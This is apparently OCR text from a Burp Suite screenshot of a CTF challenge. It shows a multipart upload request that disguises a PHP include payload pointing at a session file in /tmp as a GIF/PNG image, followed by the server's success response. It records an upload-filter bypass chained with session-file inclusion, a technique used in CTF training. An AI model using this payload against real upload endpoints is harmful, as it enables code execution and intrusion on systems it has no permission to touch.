 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.8 - Temporary Project - licensed to google
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
6 × 7 × 8 × 9 × 10 × 11 × 12 × 13 × 14 × 15 × 16 × 17 × 18 × 19 × 20 × ...
Send Cancel < >
Request
Pretty Raw Hex \n
1 POST /upload.php HTTP/1.1
2 Host: 486c6a74-a6d5-4103-bd6c-e5dabbeb0bb3.challenge.ctf.show
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/116.0
4 Accept: application/json, text/javascript, */*; q=0.01
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 X-Requested-With: XMLHttpRequest
8 Content-Type: multipart/form-data; boundary=---------------------------388357427525784598802466953635
9 Content-Length: 257
10 Origin: http://486c6a74-a6d5-4103-bd6c-e5dabbeb0bb3.challenge.ctf.show
11 Connection: close
12 Referer: http://486c6a74-a6d5-4103-bd6c-e5dabbeb0bb3.challenge.ctf.show/
13
14 -----------------------------388357427525784598802466953635
15 Content-Disposition: form-data; name="file"; filename="session"
16 Content-Type: image/png
17
18 GIF89a
19 <?=include"/tmp/sess_w3nx1z1"?>
20 -----------------------------388357427525784598802466953635--
21
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Mon, 07 Aug 2023 13:54:37 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/5.6.40
7 Content-Length: 34
8
9 {"code":0,"msg":"upload\/session"}